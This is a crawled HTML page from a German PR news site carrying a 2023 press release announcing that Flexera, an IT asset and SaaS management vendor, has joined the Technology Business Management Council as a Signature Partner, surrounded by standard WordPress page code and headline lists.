

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pr-neuigkeiten.de/flexera-ist-signatur-partner-im-technology-business-management-council-tbmc/
body_size: 13037
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_920ca20aafde87c58eb4fc53db9c4df0.css" rel="stylesheet"><link media="screen" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_94e5ee7ccbd605452c6c027fe4c65b6b.css" rel="stylesheet"><title>Flexera ist Signatur Partner im Technology Business Management Council (TBMC) &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.pr-neuigkeiten.de/flexera-ist-signatur-partner-im-technology-business-management-council-tbmc/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Flexera ist Signatur Partner im Technology Business Management Council (TBMC)-Kommentar-Feed" href="https://www.pr-neuigkeiten.de/flexera-ist-signatur-partner-im-technology-business-management-council-tbmc/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fflexera-ist-signatur-partner-im-technology-business-management-council-tbmc%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fflexera-ist-signatur-partner-im-technology-business-management-council-tbmc%2F&#038;format=xml" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.pr-neuigkeiten.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pr-neuigkeiten.de/wp-json/wp/v2/posts/461710" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pr-neuigkeiten.de/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pr-neuigkeiten.de/flexera-ist-signatur-partner-im-technology-business-management-council-tbmc/" /><link rel='shortlink' href='https://www.pr-neuigkeiten.de/?p=461710' /><link rel="alternate" href="https://www.hasselwander.co.uk/flexera-ist-signatur-partner-im-technology-business-management-council-tbmc/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.pr-neuigkeiten.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-461710 single-format-standard custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-pr-neuigkeiten-de it-newmediasoftware wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/nachhaltigkeit-tierheimsponsoring/" title="Nachhaltigkeit &#038; Tierheimsponsoring"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/nachhaltigkeit-tierheimsponsoring/" title="Nachhaltigkeit &#038; Tierheimsponsoring"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470873hh.jpg" alt="Nachhaltigkeit &#038; Tierheimsponsoring" title="Nachhaltigkeit &#038; Tierheimsponsoring"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class freizeitbuntesvermischtes" href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/" title="Freizeit, Buntes, Vermischtes" >Freizeit, Buntes, Vermischtes</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/nachhaltigkeit-tierheimsponsoring/" title="Nachhaltigkeit &#038; Tierheimsponsoring">Nachhaltigkeit &#038; Tierheimsponsoring</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/neue-speaker-braucht-das-land-3/" title="NEUE SPEAKER BRAUCHT DAS LAND"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/neue-speaker-braucht-das-land-3/" title="NEUE SPEAKER BRAUCHT DAS LAND"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470915hh.jpg" alt="NEUE SPEAKER BRAUCHT DAS LAND" title="NEUE SPEAKER BRAUCHT DAS LAND"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/neue-speaker-braucht-das-land-3/" title="NEUE SPEAKER BRAUCHT DAS LAND">NEUE SPEAKER BRAUCHT DAS LAND</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/rakuten-tv-geht-partnerschaft-mit-id5-ein-um-die-adressierbarkeit-von-ctv-inventar-zu-erhoehen/" title="Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/rakuten-tv-geht-partnerschaft-mit-id5-ein-um-die-adressierbarkeit-von-ctv-inventar-zu-erhoehen/" title="Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470877hh.jpg" alt="Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen" title="Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class allgemein" href="https://www.pr-neuigkeiten.de/category/allgemein/" title="Allgemein" >Allgemein</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/rakuten-tv-geht-partnerschaft-mit-id5-ein-um-die-adressierbarkeit-von-ctv-inventar-zu-erhoehen/" title="Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen">Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/yulia-van-laak-beim-internationalen-speaker-slam/" title="Yulia van Laak beim Internationalen Speaker Slam"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/yulia-van-laak-beim-internationalen-speaker-slam/" title="Yulia van Laak beim Internationalen Speaker Slam"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470713hh.jpg" alt="Yulia van Laak beim Internationalen Speaker Slam" title="Yulia van Laak beim Internationalen Speaker Slam"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/yulia-van-laak-beim-internationalen-speaker-slam/" title="Yulia van Laak beim Internationalen Speaker Slam">Yulia van Laak beim Internationalen Speaker Slam</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/sukadev-bretz-trifft-chief-minister-aus-indien-in-davos/" title="Sukadev Bretz trifft Chief Minister aus Indien in Davos"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/sukadev-bretz-trifft-chief-minister-aus-indien-in-davos/" title="Sukadev Bretz trifft Chief Minister aus Indien in Davos"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470914hh.jpg" alt="Sukadev Bretz trifft Chief Minister aus Indien in Davos" title="Sukadev Bretz trifft Chief Minister aus Indien in Davos"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/sukadev-bretz-trifft-chief-minister-aus-indien-in-davos/" title="Sukadev Bretz trifft Chief Minister aus Indien in Davos">Sukadev Bretz trifft Chief Minister aus Indien in Davos</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/nachhaltigkeit-tierheimsponsoring/">Nachhaltigkeit &#038; Tierheimsponsoring</a><div class="ticker_date"> vor 17 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/neue-speaker-braucht-das-land-3/">NEUE SPEAKER BRAUCHT DAS LAND</a><div class="ticker_date"> vor 1 Tag Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/rakuten-tv-geht-partnerschaft-mit-id5-ein-um-die-adressierbarkeit-von-ctv-inventar-zu-erhoehen/">Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen</a><div class="ticker_date"> vor 1 Tag Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/yulia-van-laak-beim-internationalen-speaker-slam/">Yulia van Laak beim Internationalen Speaker Slam</a><div class="ticker_date"> vor 1 Tag Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/sukadev-bretz-trifft-chief-minister-aus-indien-in-davos/">Sukadev Bretz trifft Chief Minister aus Indien in Davos</a><div class="ticker_date"> vor 1 Tag Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/akeneo-bringt-produktdaten-mit-ki-in-die-umsetzung/">Akeneo bringt Produktdaten mit KI in die Umsetzung</a><div class="ticker_date"> vor 1 Tag Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/google-ads-spezialist-woran-echte-profis-erkennbar-sind/">Google Ads Spezialist: Woran echte Profis erkennbar sind</a><div class="ticker_date"> vor 1 Tag Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/insolvenzimmobilien-im-fokus/">Insolvenzimmobilien im Fokus</a><div class="ticker_date"> vor 1 Tag Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/renna-taxi-tuebingen-staerkt-krankenfahrten-digitale-buchung-kassenabrechnung-und-planbare-kosten-fuer-patientinnen/">Renna Taxi Tübingen stärkt Krankenfahrten: digitale Buchung, Kassenabrechnung und planbare Kosten für Patient:innen</a><div class="ticker_date"> vor 1 Tag Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/10-jahre-webtalkshow-mitteilung-interview-angebot/">10 Jahre Webtalkshow &#8211; Mitteilung &#038; Interview-Angebot</a><div class="ticker_date"> vor 1 Tag Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.pr-neuigkeiten.de"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content"> <!---------------Single post content-------------------><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class freizeitbuntesvermischtes" href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/" title="Freizeit, Buntes, Vermischtes" >Freizeit, Buntes, Vermischtes</a><div class="left_side_post_time"> Januar 24, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/nachhaltigkeit-tierheimsponsoring/" title="Nachhaltigkeit &#038; Tierheimsponsoring">Nachhaltigkeit &#038; Tierheimsponsoring</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/neue-speaker-braucht-das-land-3/" title="NEUE SPEAKER BRAUCHT DAS LAND">NEUE SPEAKER BRAUCHT DAS LAND</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class allgemein" href="https://www.pr-neuigkeiten.de/category/allgemein/" title="Allgemein" >Allgemein</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/rakuten-tv-geht-partnerschaft-mit-id5-ein-um-die-adressierbarkeit-von-ctv-inventar-zu-erhoehen/" title="Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen">Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/yulia-van-laak-beim-internationalen-speaker-slam/" title="Yulia van Laak beim Internationalen Speaker Slam">Yulia van Laak beim Internationalen Speaker Slam</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/sukadev-bretz-trifft-chief-minister-aus-indien-in-davos/" title="Sukadev Bretz trifft Chief Minister aus Indien in Davos">Sukadev Bretz trifft Chief Minister aus Indien in Davos</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class internetecommerce" href="https://www.pr-neuigkeiten.de/category/internetecommerce/" title="Internet, Ecommerce" >Internet, Ecommerce</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/akeneo-bringt-produktdaten-mit-ki-in-die-umsetzung/" title="Akeneo bringt Produktdaten mit KI in die Umsetzung">Akeneo bringt Produktdaten mit KI in die Umsetzung</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class allgemein" href="https://www.pr-neuigkeiten.de/category/allgemein/" title="Allgemein" >Allgemein</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/google-ads-spezialist-woran-echte-profis-erkennbar-sind/" title="Google Ads Spezialist: Woran echte Profis erkennbar sind">Google Ads Spezialist: Woran echte Profis erkennbar sind</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/insolvenzimmobilien-im-fokus/" title="Insolvenzimmobilien im Fokus">Insolvenzimmobilien im Fokus</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/renna-taxi-tuebingen-staerkt-krankenfahrten-digitale-buchung-kassenabrechnung-und-planbare-kosten-fuer-patientinnen/" title="Renna Taxi Tübingen stärkt Krankenfahrten: digitale Buchung, Kassenabrechnung und planbare Kosten für Patient:innen">Renna Taxi Tübingen stärkt Krankenfahrten: digitale Buchung, Kassenabrechnung und planbare Kosten für Patient:innen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/10-jahre-webtalkshow-mitteilung-interview-angebot/" title="10 Jahre Webtalkshow &#8211; Mitteilung &#038; Interview-Angebot">10 Jahre Webtalkshow &#8211; Mitteilung &#038; Interview-Angebot</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class familiekinderzuhause" href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/" title="Familie, Kinder, Zuhause" >Familie, Kinder, Zuhause</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/der-kleine-zombie-hirsegruen-kinderbuch-ueber-vielfalt-freundschaft-und-anderssein/" title="Der kleine Zombie Hirsegrün &#8211; Kinderbuch über Vielfalt, Freundschaft und Anderssein">Der kleine Zombie Hirsegrün &#8211; Kinderbuch über Vielfalt, Freundschaft und Anderssein</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/kfw-gruenderkredit-startgeld-jetzt-mit-mehr-kapital/" title="KfW-Gründerkredit StartGeld jetzt mit mehr Kapital">KfW-Gründerkredit StartGeld jetzt mit mehr Kapital</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class computerinformationtelekommunikation" href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/" title="Computer, Information, Telekommunikation" >Computer, Information, Telekommunikation</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/aoc-q24b36x-und-q27b36x-mit-144-hz-und-05-ms-mprt/" title="AOC Q24B36X und Q27B36X mit 144 Hz und 0,5 ms MPRT">AOC Q24B36X und Q27B36X mit 144 Hz und 0,5 ms MPRT</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/kaiserschnitt-geburtsvorbereitung-in-berlin-das-bietet-sectoula/" title="Kaiserschnitt Geburtsvorbereitung in Berlin: Das bietet SECTOULA®">Kaiserschnitt Geburtsvorbereitung in Berlin: Das bietet SECTOULA®</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="single_content" class="EqHeightDiv "><div class="single_post_line it-newmediasoftware it-newmediasoftware"></div><div class="single_post" id="post-461710" class="post-461710 post type-post status-publish format-standard hentry category-it-newmediasoftware tag-cloud tag-flexera tag-hybride-it-infrastrukturen tag-it-assets tag-it-budget tag-it-finanzmanagement tag-saas tag-signaturpartner tag-tbm-council it-newmediasoftware"><div class="single_title"><h1>Flexera ist Signatur Partner im Technology Business Management Council (TBMC)</h1></div><div class="clear"></div><div class="post_meta_line"><div class="single_post_cat"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a></div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div><div class="single_post_time">2 Nov., 2023</div></div><div class="clear"></div><div class="single_text"><p><span style="font-style: italic; padding:20px 0px 30px 0px;">IT-Asset-Daten und Management-Lösungen von Flexera liefern zentrale Bausteine für nachhaltiges und kosteneffektives Technologie Business Management</span></p><div style='float: left; font-style: italic;font-size: 10px;margin: 5px 10px 5px 0; max-width:220px; line-height: 1.0em;'><img src='https://www.pr-gateway.de/components/com_gateway/showimage.php?width=200&#038;height=200&#038;id=440989&#038;uid=727' border=0 alt='Flexera ist Signatur Partner im Technology Business Management Council (TBMC)' /></p><div style=' width:200px; '> (Bildquelle: TBM Council)</div></div><p>Hamburg, 2. November 2023 &#8211;   Flexera (http://www.flexera.de/) tritt als Signatur Partner dem Technology Business Management Council (TBMC) bei. Der Anbieter von SaaS-Managementlösungen für Cloud und hybride IT-Infrastrukturen übernimmt damit eine aktive Rolle bei der zukünftigen Gestaltung des Technologie Business Managements.</p><p>Der  TBM Council (https://www.tbmcouncil.org/) umfasst die weltweit größte Gemeinschaft von Führungskräfte und IT-Praktizierenden aus dem öffentlichen wie privaten Sektor. Der Verband unterstützt Unternehmen, die Wertschöpfung ihrer IT-Projekte zu steigern, von der Cloud über neu implementierte Technologien bis hin zu bestehenden Portfolio-Investitionen.</p><p>Flexera wiederum verfügt über umfassender Expertise im  IT-Asset-Management (https://www.flexera.de/flexera-one/it-asset-management) sowie bei der Identifizierung, Normalisierung und Bereinigung von IT-Asset-Daten. Die Flexera Managementlösungen ermöglichen es Anwendern, den Enterprise Technology Blueprint™ ihrer IT-Infrastruktur offenzulegen und Kosten, Risiken sowie zukünftige Investitionen im Griff zu behalten &#8211; für On-Premises, Cloud und SaaS.</p><p>&#8222;Wir freuen uns, dass Flexera nun Mitglied des TBM Council ist&#8220;, erklärt Ashley Pettit, TBMC Board Chairperson, CIO und Senior Vice President, State Farm. &#8222;Flexera teilt das Ziel des TBM Council, nämlich die Technologieausgaben von Unternehmen besser auf die allgemeine Geschäftsstrategie und Wertschöpfung auszurichten.&#8220;</p><p>&#8222;Flexera bringt das IT-Finanzmanagement auf ein neues Niveau &#8211; vor allem, was die Budgetplanung, die Kostenallokation und das Forecasting angeht&#8220;, so Cyndi Tackett, Senior Vice President of Marketing bei Flexera. &#8222;Wir bieten einen detaillierten Einblick in die tatsächliche Nutzung von IT-Assets und zeigen selbst in hybriden IT-Estates auf, wo Optimierungspotential liegt. Unsere Daten zu Nutzung, Kosten, Lizenzen und Sicherheitsrisiken bilden die Grundlage für die strategische Planung in der IT. Unternehmen, die ihre Entscheidungen auf einen solchen Datenpool gründen, können zukünftige IT-Investitionen und -Initiativen strategisch und auf lange Sicht planen &#8211; was angesichts der steigenden Kosten und knappen IT-Budgets ein klarer Wettbewerbsvorteil ist.&#8220;</p><p>Flexera unterstützt Unternehmen, Millionen an Einsparungen bei ihren IT-Tech-Ausgaben zu erzielen. Als Pionier für hybrides IT-Asset-Management (ITAM) und FinOps bietet Flexera datenbasierte SaaS-Lösungen für das Technology Value Optimization (TVO). IT-, Finanz-, Beschaffungs- und Cloud-Teams gewinnen tiefe Einblicke für die Kostenoptimierung, die Compliance sowie das Risikomanagement eines jeden IT-Assets. Die Managementlösung Flexera One baut auf einen umfassenden Datenkatalog mit Informationen zu Kunden, Herstellern und Produkten auf. Die IT-Assetdaten in Technopedia ermöglichen es Unternehmen, ihren Enterprise Technology Blueprint transparent zu visualisieren &#8211; von On-Premises über SaaS und Cloud bis zu Containern. Mehr als 50.000 Kunden nutzen die Flexera Lösungen und vertrauen dabei auf ein Experten-Team mit weltweit über 1.300 Mitarbeitenden. Weitere Informationen unter www.flexera.de</p><p>Firmenkontakt<br /> Flexera Software GmbH<br /> . .<br /> Hahnenkamp 1<br /> DE-22765 Hamburg<br /> +49 40 788 9990<br /> www.flexera.de</p><p>Pressekontakt<br /> Lucy Turpin Communications GmbH<br /> Sabine Listl<br /> Prinzregentenstrasse 89<br /> 81675 München<br /> +49 89 417761-16<br /> http://www.lucyturpin.com</p><div class="tptn_counter" id="tptn_counter_461710">(Visited 25 times, 1 visits today)</div></div><div class="clear"></div><ul id="tags_simple"><li><a href="https://www.pr-neuigkeiten.de/tag/cloud/" rel="tag">Cloud</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/flexera/" rel="tag">Flexera</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/hybride-it-infrastrukturen/" rel="tag">hybride IT-Infrastrukturen</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/it-assets/" rel="tag">IT Assets</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/it-budget/" rel="tag">IT-Budget</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/it-finanzmanagement/" rel="tag">IT-Finanzmanagement</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/saas/" rel="tag">SaaS</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/signaturpartner/" rel="tag">Signaturpartner</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/tbm-council/" rel="tag">TBM Council</a></li></ul><div class="clear"></div><div> Original erstellt f&uuml;r www.hasselwander.co.uk</div><div id="banner_single_728"></div><div class="clear"></div><div id="navigation_images"><div class="alignleft"> <a href="https://www.pr-neuigkeiten.de/der-weg-zur-wahren-liebe-die-15-gebote-des-erfolgreichen-online-datings/"><div class="prev_title_icon"></div> </a><div class="prev_link_title"> &laquo; <a href="https://www.pr-neuigkeiten.de/der-weg-zur-wahren-liebe-die-15-gebote-des-erfolgreichen-online-datings/" rel="prev">Der Weg zur wahren Liebe: Die 15 Gebote des erfolgreichen Online-Datings</a></div></div><div class="alignright"> <a href="https://www.pr-neuigkeiten.de/generationswechsel-in-ardex-geschaeftsfuehrung-lukas-haedicke-folgt-auf-dr-ulrich-dahlhoff/"><div class="next_title_icon"></div> </a><div class="next_link_title"> <a href="https://www.pr-neuigkeiten.de/generationswechsel-in-ardex-geschaeftsfuehrung-lukas-haedicke-folgt-auf-dr-ulrich-dahlhoff/" rel="next">Generationswechsel in Ardex-Geschäftsführung: Lukas Hädicke 